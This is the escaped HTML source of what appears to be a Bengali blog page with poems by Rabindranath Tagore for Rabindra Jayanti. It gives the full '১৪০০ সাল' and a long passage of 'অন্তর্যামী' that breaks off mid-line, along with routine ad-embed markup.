src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX1Z2bY9yShJr8nAepJ821tjbcOsAoG2uadSYJorwenbvMUv4TcZQlZ3l2xGMKXg5H6dPwlj_T77E6i-I3kexMYhKR2UyHIISMZ23o78_JtatbvRzBoGXrD46TFH3oAPi7MRbsfLIzxzdfKbqQOpYCohC-6906ArzLx8vLRElqQ4pzKU4HANew3F-QSS0y\/s1280\/%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A7%AB%20%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A7%87%E0%A6%B0%E0%A6%BE%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%E0%A5%A4%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%20%E0%A6%9C%E0%A7%9F%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%80%20%20Best%20Poems%20of%20Rabindranath%20Tagore%20%20Rabindra%20Jayanti.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"রবীন্দ্রনাথ ঠাকুরের ৫ টি সেরা কবিতা । রবীন্দ্র জয়ন্তী,  Best Poems of Rabindranath Tagore,  Rabindra Jayanti\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX1Z2bY9yShJr8nAepJ821tjbcOsAoG2uadSYJorwenbvMUv4TcZQlZ3l2xGMKXg5H6dPwlj_T77E6i-I3kexMYhKR2UyHIISMZ23o78_JtatbvRzBoGXrD46TFH3oAPi7MRbsfLIzxzdfKbqQOpYCohC-6906ArzLx8vLRElqQ4pzKU4HANew3F-QSS0y\/w640-h426\/%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A7%AB%20%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A7%87%E0%A6%B0%E0%A6%BE%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%E0%A5%A4%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%20%E0%A6%9C%E0%A7%9F%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%80%20%20Best%20Poems%20of%20Rabindranath%20Tagore%20%20Rabindra%20Jayanti.jpeg\" title=\"রবীন্দ্রনাথ ঠাকুরের ৫ টি সেরা কবিতা । রবীন্দ্র জয়ন্তী  Best Poems of Rabindranath Tagore, Rabindra Jayanti\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003Eরবীন্দ্রনাথ ঠাকুরের ৫ টি সেরা কবিতা । রবীন্দ্র জয়ন্তী | Best Poems of Rabindranath Tagore | Rabindra Jayanti\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E১৪০০ সাল\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে\u003C\/div\u003E\u003Cdiv\u003Eকে তুমি পড়িছ বসি আমার কবিতাখানি\u003C\/div\u003E\u003Cdiv\u003Eকৌতূহলভরে--\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আজি হতে শতবর্ষ পরে।\u003C\/div\u003E\u003Cdiv\u003Eআজি নববসন্তের প্রভাতের আনন্দের\u003C\/div\u003E\u003Cdiv\u003Eলেশমাত্র ভাগ--\u003C\/div\u003E\u003Cdiv\u003Eআজিকার কোনো ফুল, বিহঙ্গের কোনো গান,\u003C\/div\u003E\u003Cdiv\u003Eআজিকার কোনো রক্তরাগ\u003C\/div\u003E\u003Cdiv\u003Eঅনুরাগে সিক্ত করি পারিব না পাঠাইতে\u003C\/div\u003E\u003Cdiv\u003Eতোমাদের করে\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eতবু তুমি একবার খুলিয়া দক্ষিণদ্বার\u003C\/div\u003E\u003Cdiv\u003Eবসি বাতায়নে\u003C\/div\u003E\u003Cdiv\u003Eসুদূর দিগন্তে চাহি কল্পনায় অবগাহি\u003C\/div\u003E\u003Cdiv\u003Eভেবে দেখো মনে--\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;একদিন শতবর্ষ আগে\u003C\/div\u003E\u003Cdiv\u003Eচঞ্চল পুলকরাশি কোন্‌ স্বর্গ হতে ভাসি\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;নিখিলের মর্মে আসি লাগে--\u003C\/div\u003E\u003Cdiv\u003Eনবীন ফাল্গুনদিন সকল বন্ধনহীন\u003C\/div\u003E\u003Cdiv\u003Eউন্মত্ত অধীর--\u003C\/div\u003E\u003Cdiv\u003Eউড়ায়ে চঞ্চল পাখা পুষ্পরেণুগন্ধমাখা\u003C\/div\u003E\u003Cdiv\u003Eদক্ষিণসমীর--\u003C\/div\u003E\u003Cdiv\u003Eসহসা আসিয়া ত্বরা রাঙায়ে দিয়েছে ধরা\u003C\/div\u003E\u003Cdiv\u003Eযৌবনের রাগে\u003C\/div\u003E\u003Cdiv\u003Eতোমাদের শতবর্ষ আগে।\u003C\/div\u003E\u003Cdiv\u003Eসেদিন উতলা প্রাণে, হৃদয় মগন গানে,\u003C\/div\u003E\u003Cdiv\u003Eকবি এক জাগে--\u003C\/div\u003E\u003Cdiv\u003Eকত কথা পুষ্পপ্রায় বিকশি তুলিতে চায়\u003C\/div\u003E\u003Cdiv\u003Eকত অনুরাগে\u003C\/div\u003E\u003Cdiv\u003Eএকদিন শতবর্ষ আগে।\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে\u003C\/div\u003E\u003Cdiv\u003Eএখন করিছে গান সে কোন্‌ নূতন কবি\u003C\/div\u003E\u003Cdiv\u003Eতোমাদের ঘরে?\u003C\/div\u003E\u003Cdiv\u003Eআজিকার বসন্তের আনন্দ-অভিবাদন\u003C\/div\u003E\u003Cdiv\u003Eপাঠায়ে দিলাম তাঁর করে।\u003C\/div\u003E\u003Cdiv\u003Eআমার বসন্তগান তোমার বসন্তদিনে\u003C\/div\u003E\u003Cdiv\u003Eধ্বনিত হউক ক্ষণতরে\u003C\/div\u003E\u003Cdiv\u003Eহৃদয়স্পন্দনে তব ভ্রমরগুঞ্জনে নব\u003C\/div\u003E\u003Cdiv\u003Eপল্লবমর্মরে\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eঅন্তর্যামী\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএ কী কৌতুক নিত্যনূতন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো কৌতুকময়ী,\u003C\/div\u003E\u003Cdiv\u003Eআমি যাহা কিছু চাহি বলিবারে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বলিতে দিতেছ কই।\u003C\/div\u003E\u003Cdiv\u003Eঅন্তরমাঝে বসি অহরহ\u003C\/div\u003E\u003Cdiv\u003Eমুখ হতে তুমি ভাষা কেড়ে লহ,\u003C\/div\u003E\u003Cdiv\u003Eমোর কথা লয়ে তুমি কথা কহ\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মিশায়ে আপন সুরে।\u003C\/div\u003E\u003Cdiv\u003Eকী বলিতে চাই সব ভুলে যাই,\u003C\/div\u003E\u003Cdiv\u003Eতুমি যা বলাও আমি বলি তাই,\u003C\/div\u003E\u003Cdiv\u003Eসংগীতস্রোতে কূল নাহি পাই,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কোথা ভেসে যাই দূরে।\u003C\/div\u003E\u003Cdiv\u003Eবলিতেছিলাম বসি এক ধারে\u003C\/div\u003E\u003Cdiv\u003Eআপনার কথা আপন জনারে,\u003C\/div\u003E\u003Cdiv\u003Eশুনাতেছিলাম ঘরের দুয়ারে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ঘরের কাহিনী যত--\u003C\/div\u003E\u003Cdiv\u003Eতুমি সে ভাষারে দহিয়া অনলে\u003C\/div\u003E\u003Cdiv\u003Eডুবায়ে ভাসায়ে নয়নের জলে\u003C\/div\u003E\u003Cdiv\u003Eনবীন প্রতিমা নব কৌশলে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;গড়িলে মনের মতো।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eসে মায়ামুরতি কী কহিছে বাণী,\u003C\/div\u003E\u003Cdiv\u003Eকোথাকার ভাব কোথা নিলে টানি--\u003C\/div\u003E\u003Cdiv\u003Eআমি চেয়ে আছি বিস্ময়ে মানি\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;রহস্যে নিমগন।\u003C\/div\u003E\u003Cdiv\u003Eএ যে সংগীত কোথা হতে উঠে,\u003C\/div\u003E\u003Cdiv\u003Eএ যে লাবণ্য কোথা হতে ফুটে,\u003C\/div\u003E\u003Cdiv\u003Eএ যে ক্রন্দন কোথা হতে টুটে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;অন্তরবিদারণ।\u003C\/div\u003E\u003Cdiv\u003Eনূতন ছন্দ অন্ধের প্রায়\u003C\/div\u003E\u003Cdiv\u003Eভরা আনন্দে ছুটে চলে যায়,\u003C\/div\u003E\u003Cdiv\u003Eনূতন বেদনা বেজে উঠে তায়\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;নূতন রাগিণীভরে।\u003C\/div\u003E\u003Cdiv\u003Eযে কথা ভাবি নি বলি সেই কথা,\u003C\/div\u003E\u003Cdiv\u003Eযে ব্যথা বুঝি না জাগে সেই ব্যথা,\u003C\/div\u003E\u003Cdiv\u003Eজানি না এনেছি কাহার বারতা\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কারে শুনাবার তরে।\u003C\/div\u003E\u003Cdiv\u003Eকে কেমন বোঝে অর্থ তাহার,\u003C\/div\u003E\u003Cdiv\u003Eকেহ এক বলে কেহ বলে আর,\u003C\/div\u003E\u003Cdiv\u003Eআমারে শুধায় বৃথা বার বার\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দেখে তুমি হাস বুঝি।\u003C\/div\u003E\u003Cdiv\u003Eকে গো তুমি, কোথা রয়েছ গোপনে,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি মরিতেছি খুঁজি।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএ কী কৌতুক নিত্যনূতন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো কৌতুকময়ী।\u003C\/div\u003E\u003Cdiv\u003Eযে দিকে পান্থ চাহে চলিবারে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;চলিতে দিতেছ কই।\u003C\/div\u003E\u003Cdiv\u003Eগ্রামের যে পথ ধায় গৃহপানে,\u003C\/div\u003E\u003Cdiv\u003Eচাষিগণ ফিরে দিবা-অবসানে,\u003C\/div\u003E\u003Cdiv\u003Eগোঠে ধায় গোরু, বধূ জল আনে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;শত বার যাতায়াতে,\u003C\/div\u003E\u003Cdiv\u003Eএকদা প্রথম প্রভাতবেলায়\u003C\/div\u003E\u003Cdiv\u003Eসে পথে বাহির হইনু হেলায়--\u003C\/div\u003E\u003Cdiv\u003Eমনে ছিল, দিন কাজে ও খেলায়\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কাটায়ে ফিরিব রাতে।\u003C\/div\u003E\u003Cdiv\u003Eপদে পদে তুমি ভুলাইলে দিক,\u003C\/div\u003E\u003Cdiv\u003Eকোথা যাব আজি নাহি পাই ঠিক,\u003C\/div\u003E\u003Cdiv\u003Eক্লান্তহৃদয় ভ্রান্ত পথিক\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এসেছি নূতন দেশে।\u003C\/div\u003E\u003Cdiv\u003Eকখনো উদার গিরির শিখরে\u003C\/div\u003E\u003Cdiv\u003Eকভু বেদনার তমোগহ্বরে\u003C\/div\u003E\u003Cdiv\u003Eচিনি না যে পথ সে পথের 'পরে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;চলেছি পাগল-বেশে।\u003C\/div\u003E\u003Cdiv\u003Eকভু বা পন্থ গহন জটিল,\u003C\/div\u003E\u003Cdiv\u003Eকভু পিচ্ছল ঘনপঙ্কিল,\u003C\/div\u003E\u003Cdiv\u003Eকভু সংকটছায়াশঙ্কিল,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বঙ্কিম দুরগম--\u003C\/div\u003E\u003Cdiv\u003Eখরকণ্টকে ছিন্ন চরণ,\u003C\/div\u003E\u003Cdiv\u003Eধুলায় রৌদ্রে মলিন বরন,\u003C\/div\u003E\u003Cdiv\u003Eআশেপাশে হতে তাকায় মরণ\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;সহসা লাগায় ভ্রম।\u003C\/div\u003E\u003Cdiv\u003Eতারি মাঝে বাঁশি বাজিছে কোথায়,\u003C\/div\u003E\u003Cdiv\u003Eকাঁপিছে বক্ষ সুখে ব্যথায়,\u003C\/div\u003E\u003Cdiv\u003Eতীব্র তপ্ত দীপ্ত নেশায়\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;চিত্ত মাতিয়া উঠে।\u003C\/div\u003E\u003Cdiv\u003Eকোথা হতে আসে ঘন সুগন্ধ,\u003C\/div\u003E\u003Cdiv\u003Eকোথা হতে বায়ু বহে আনন্দ,\u003C\/div\u003E\u003Cdiv\u003Eচিন্তা ত্যজিয়া পরান অন্ধ\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মৃত্যুর মুখে ছুটে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eখেপার মতন কেন এ জীবন,\u003C\/div\u003E\u003Cdiv\u003Eঅর্থ কী তার, কোথা এ ভ্রমণ,\u003C\/div\u003E\u003Cdiv\u003Eচুপ করে থাকি শুধায় যখন--\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দেখে তুমি হাস বুঝি।\u003C\/div\u003E\u003Cdiv\u003Eকে তুমি গোপনে চালাইছ মোরে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি যে তোমারে খুঁজি।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eরাখো কৌতুক নিত্যনূতন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো কৌতুকময়ী।\u003C\/div\u003E\u003Cdiv\u003Eআমার অর্থ তোমার তত্ত্ব\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বলে দাও মোরে অয়ি।\u003C\/div\u003E\u003Cdiv\u003Eআমি কি গো বীণাযন্ত্র তোমার,\u003C\/div\u003E\u003Cdiv\u003Eব্যথায় পীড়িয়া হৃদয়ের তার\u003C\/div\u003E\u003Cdiv\u003Eমূর্ছনাভরে গীতঝংকার\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ধ্বনিছ মর্মমাঝে?\u003C\/div\u003E\u003Cdiv\u003Eআমার মাঝারে করিছ রচনা\u003C\/div\u003E\u003Cdiv\u003Eঅসীম বিরহ, অপার বাসনা,\u003C\/div\u003E\u003Cdiv\u003Eকিসের লাগিয়া বিশ্ববেদনা\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মোর বেদনায় বাজে?\u003C\/div\u003E\u003Cdiv\u003Eমোর প্রেমে দিয়ে তোমার রাগিণী\u003C\/div\u003E\u003Cdiv\u003Eকহিতেছ কোন্‌ অনাদি কাহিনী,\u003C\/div\u003E\u003Cdiv\u003Eকঠিন আঘাতে ওগো মায়াবিনী\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জাগাও গভীর সুর।\u003C\/div\u003E\u003Cdiv\u003Eহবে যবে তব লীলা-অবসান,\u003C\/div\u003E\u003Cdiv\u003Eছিঁড়ে যাবে তার, থেমে যাবে গান,\u003C\/div\u003E\u003Cdiv\u003Eআমারে কি ফেলে করিবে প্রয়াণ\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তব রহস্যপুর?\u003C\/div\u003E\u003Cdiv\u003Eজ্বেলেছ কি মোরে প্রদীপ তোমার\u003C\/div\u003E\u003Cdiv\u003Eকরিবারে পূজা কোন্‌ দেবতার\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eরহস্য-ঘেরা অসীম আঁধার\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মহামন্দিরতলে?\u003C\/div\u003E\u003Cdiv\u003Eনাহি জানি তাই কার লাগি প্রাণ\u003C\/div\u003E\u003Cdiv\u003Eমরিছে দহিয়া নিশিদিনমান,\u003C\/div\u003E\u003Cdiv\u003Eযেন সচেতন বহ্নিসমান\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;নাড়ীতে নাড়ীতে জ্বলে।\u003C\/div\u003E\u003Cdiv\u003Eঅর্ধনিশীথে নিভৃতে নীরবে\u003C\/div\u003E\u003Cdiv\u003Eএই দীপখানি নিবে যাবে যবে\u003C\/div\u003E\u003Cdiv\u003Eবুঝিবে কি, কেন এসেছিনু ভবে,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেন জ্বলিলাম প্রাণে?\u003C\/div\u003E\u003Cdiv\u003Eকেন নিয়ে এলে তব মায়ারথে\u003C\/div\u003E\u003Cdiv\u003Eতোমার বিজন নূতন এ পথে,\u003C\/div\u003E\u003Cdiv\u003Eকেন রাখিলে না সবার জগতে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জনতার মাঝখানে?\u003C\/div\u003E\u003Cdiv\u003Eজীবন-পোড়ানো এ হোম-অনল\u003C\/div\u003E\u003Cdiv\u003Eসেদিন কি হবে সহসা সফল?\u003C\/div\u003E\u003Cdiv\u003Eসেই শিখা হতে রূপ নির্মল\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বাহিরি আসিবে বুঝি!\u003C\/div\u003E\u003Cdiv\u003Eসব জটিলতা হইবে সরল\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তোমারে পাইব খুঁজি।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eছাড়ি কৌতুক নিত্যনূতন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো কৌতুকময়ী,\u003C\/div\u003E\u003Cdiv\u003Eজীবনের শেষে কী নূতন বেশে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দেখা দিবে মোরে অয়ি!\u003C\/div\u003E\u003Cdiv\u003Eচিরদিবসের মর্মের ব্যথা,\u003C\/div\u003E\u003Cdiv\u003Eশত জনমের চিরসফলতা,\u003C\/div\u003E\u003Cdiv\u003Eআমার প্রেয়সী, আমার দেবতা,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমার বিশ্বরূপী,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eমরণনিশায় উষা বিকাশিয়া\u003C\/div\u003E\u003Cdiv\u003Eশ্রান্তজনের শিয়রে আসিয়া\u003C\/div\u003E\u003Cdiv\u003Eমধুর অধরে করুণ হাসিয়া\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দাঁড়াবে কি চুপিচুপি?\u003C\/div\u003E\u003Cdiv\u003Eললাট আমার চুম্বন করি\u003C\/div\u003E\u003Cdiv\u003Eনব চেতনায় দিবে প্রাণ ভরি,\u003C\/div\u003E\u003Cdiv\u003Eনয়ন মেলিয়া উঠিব শিহরি,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জানি না চিনিব কি না--\u003C\/div\u003E\u003Cdiv\u003Eশূন্য গগন নীলনির্মল,\u003C\/div\u003E\u003Cdiv\u003Eনাহি রবিশশী গ্রহমণ্ডল,\u003C\/div\u003E\u003Cdiv\u003Eনা বহে পবন, নাই কোলাহল,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বাজিছে নীরব বীণা--\u003C\/div\u003E\u003Cdiv\u003Eঅচল আলোকে রয়েছ দাঁড়ায়ে,\u003C\/div\u003E\u003Cdiv\u003Eকিরণবসন অঙ্গ জড়ায়ে\u003C\/div\u003E\u003Cdiv\u003Eচরণের তলে পড়িছে গড়ায়ে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ছড়ায়ে বিবিধ ভঙ্গে।\u003C\/div\u003E\u003Cdiv\u003Eগন্ধ তোমার ঘিরে চারি ধার,\u003C\/div\u003E\u003Cdiv\u003Eউড়িছে আকুল কুন্তলভার,\u003C\/div\u003E\u003Cdiv\u003Eনিখিল গগন কাঁপিছে তোমার\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;পরশরসতরঙ্গে।\u003C\/div\u003E\u003Cdiv\u003Eহাসিমাখা তব আনত দৃষ্টি\u003C\/div\u003E\u003Cdiv\u003Eআমারে করিছে নূতন সৃষ্টি\u003C\/div\u003E\u003Cdiv\u003Eঅঙ্গে অঙ্গে অমৃতবৃষ্টি\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বরষি করুণাভরে।\u003C\/div\u003E\u003Cdiv\u003Eনিবিড় গভীর প্রেম-আনন্দ\u003C\/div\u003E\u003Cdiv\u003Eবাহুবন্ধনে করেছে বন্ধ,\u003C\/div\u003E\u003Cdiv\u003Eমুগ্ধ নয়ন হয়েছে অন্ধ\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;অশ্রুবাষ্পথরে।\u003C\/div\u003E\u003Cdiv\u003Eনাহিকো অর্থ, নাহিকো তত্ত্ব,\u003C\/div\u003E\u003Cdiv\u003Eনাহিকো মিথ্যা, নাহিকো সত্য,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআপনার মাঝে আপনি মত্ত--\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দেখিয়া হাসিবে বুঝি।\u003C\/div\u003E\u003Cdiv\u003Eআমি হতে তুমি বাহিরে আসিবে,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ফিরিতে হবে না খুঁজি।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eযদি কৌতুক রাখ চিরদিন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো কৌতুকময়ী,\u003C\/div\u003E\u003Cdiv\u003Eযদি অন্তরে লুকায়ে বসিয়া\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;হবে অন্তরজয়ী,\u003C\/div\u003E\u003Cdiv\u003Eতবে তাই হোক। দেবী, অহরহ\u003C\/div\u003E\u003Cdiv\u003Eজনমে জনমে রহো তবে রহো,\u003C\/div\u003E\u003Cdiv\u003Eনিত্যমিলনে নিত্যবিরহ\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জীবনে জাগাও প্রিয়ে।\u003C\/div\u003E\u003Cdiv\u003Eনব নব রূপে-- ওগো রূপময়,\u003C\/div\u003E\u003Cdiv\u003Eলুণ্ঠিয়া লহো আমার হৃদয়,\u003C\/div\u003E\u003Cdiv\u003Eকাঁদাও আমারে, ওগো নির্দয়,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;চঞ্চল প্রেম দিয়ে।\u003C\/div\u003E\u003Cdiv\u003Eকখনো হৃদয়ে কখনো বাহিরে,\u003C\/div\u003E\u003Cdiv\u003Eকখনো আলোকে কখনো তিমিরে,\u003C\/div\u003E\u003Cdiv\u003Eকভু বা স্বপনে কভু সশরীরে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;পরশ করিয়া যাবে--\u003C\/div\u003E\u003Cdiv\u003Eবক্ষোবীণায় বেদনার তার\u003C\/div\u003E\u003Cdiv\u003Eএইমতো পুন বাঁধিব আবার,\u003C\/div\u003E\u003Cdiv\u003Eপরশমাত্রে গীতঝংকার\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;উঠিবে নূতন ভাবে।\u003C\/div\u003E\u003Cdiv\u003Eএমনি টুটিয়া মর্মপাথর\u003C\/div\u003E\u003Cdiv\u003Eছুটিবে আবার অশ্রুনিঝর,\u003C\/div\u003E\u003Cdiv\u003Eজানি না খুঁজিয়া কী মহাসাগর\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বহিয়া চলিবে দূরে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eবরষ বরষ দিবসরজনী\u003C\/div\u003E\u003Cdiv\u003Eঅশ্রুনদীর আকুল সে ধ্বনি\u003C\/div\u003E\u003Cdiv\u003Eরহিয়া রহিয়া মিশিবে এমনি\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমার গানের সুরে।\u003C\/div\u003E\u003Cdiv\u003Eযত শত ভুল করেছি এবার\u003C\/div\u003E\u003Cdiv\u003Eসেইমতো ভুল ঘটিবে আবার--\u003C\/div\u003E\u003Cdiv\u003Eওগো মায়াবিনী, কত ভুলাবার\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মন্ত্র তোমার আছে!\u003C\/div\u003E\u003Cdiv\u003Eআবার তোমারে ধরিবার তরে\u003C\/div\u003E\u003Cdiv\u003Eফিরিয়া মরিব বনে প্রান্তরে,\u003C\/div\u003E\u003Cdiv\u003Eপথ হতে 